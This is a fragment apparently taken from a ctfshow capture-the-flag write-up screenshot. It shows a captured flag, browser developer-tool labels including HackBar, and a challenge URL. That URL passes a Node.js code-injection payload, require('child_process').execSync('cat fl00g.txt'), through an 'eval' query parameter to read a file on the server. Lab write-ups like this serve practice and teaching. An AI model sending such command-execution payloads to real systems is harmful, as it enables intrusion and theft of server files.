 ag? ctfshow{2a62dc3e-1aa8-49f6-955b-5486a3065b57}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
https://85317d12-de1b-47b1-9436-823b4c8866b7.challenge.ctf.show/?eval=require('child_process').execSync('cat fl00g.txt').toString()